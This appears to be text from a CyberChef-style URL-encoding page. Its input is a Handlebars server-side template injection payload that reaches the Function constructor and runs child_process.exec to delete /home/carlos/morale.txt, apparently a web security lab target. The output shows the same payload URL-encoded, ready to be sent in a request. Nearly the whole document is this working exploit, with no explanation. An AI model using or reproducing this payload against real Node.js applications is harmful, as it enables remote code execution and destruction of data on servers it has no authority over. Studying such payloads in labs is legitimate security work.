 Recipe
URL Encode
Encode all special chars
Input
wrtz{{#with "s" as |string|}}
    {{#with "e"}}
        {{#with split as |conslist|}}
            {{this.pop}}
            {{this.push (lookup string.sub "constructor")}}
            {{this.pop}}
            {{#with string.split as |codelist|}}
                {{this.pop}}
                {{this.push "return require('child_process').exec('rm /home/carlos/morale.txt');"}}
                {{this.pop}}
                {{#each conslist}}
                    {{#with (string.sub.apply 0 codelist)}}
                        {{this}}
                    {{/with}}
                {{/each}}
            {{/with}}
        {{/with}}
    {{/with}}
{{/with}}
ABC 650 19
Raw Bytes LF
Output
wrtz%7B%7B#with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0A%20%20%20%20%7B%7B#with%20%22e%22%7D%7D%0A%20%20%20%20%20%20%20%20
%7B%7B#with%20split%20as%20%7Cconslist%7C%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20
%20%20%20%20%20%7B%7Bthis.push%20(lookup%20string.sub%20%22constructor%22)%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B
%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7B#with%20string.split%20as%20%7Ccodelist%7C%7D%7D%0A%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis.push
%20%22return%20require('child_process').exec('rm%20/home/carlos/morale.txt');%22%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%
%20%20%7B%7Bthis.pop%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%7B#each%20conslist%7D%7D%0A%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%7B#with%20(string.sub.apply%200%20codelist)%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%7B/with
%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%7B/each%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7B/with%7D%7D
%0A%20%20%20%20%20%20%20%20%7B%7B/with%7D%7D%0A%20%20%20%20%7B%7B/with%7D%7D%0A%7B%7B/with%7D%7D